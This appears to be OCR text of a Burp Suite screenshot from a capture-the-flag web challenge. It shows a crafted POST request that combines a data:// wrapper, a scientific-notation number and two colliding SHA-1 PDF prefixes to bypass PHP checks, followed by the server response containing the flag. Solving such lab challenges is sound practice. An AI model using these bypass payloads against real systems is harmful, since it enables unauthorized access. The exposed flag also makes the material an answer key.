 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://202.119.201.197:13005 ?
Request
Raw Params Headers Hex
POST /index.php?param2=0.26e07&param1=data://text/plain,Suvin_wants_a_girlfriend HTTP/1.1
Host: 202.119.201.197:13005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1295
Origin: http://202.119.201.197:13005
Connection: close
Referer:
http://202.119.201.197:13005/index.php?param2=0.26e07&param1=data://text/plain,Suvin_wants_a_
girlfriend
Upgrade-Insecure-Requests: 1
param1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203
%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Leng
th%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%
21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%
B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C10%26%FE%DF%B3%D
C8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D
7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%B
CF%29%B1&param2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%20
0%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%
20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3
B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%D
F%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5
%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F
%29%A1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2020 09:50:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 338
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html ><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Secret?</title>
<h1>The dream of a soul singer</h1>
<img src="./secret.jpg" alt="The dream of a soul singer" />
</html>
Suvin says he's falling in love with
you!</br>CUMTCTF{88009abe-0bb3-e0f6-1a4c-59e46c0a1b52}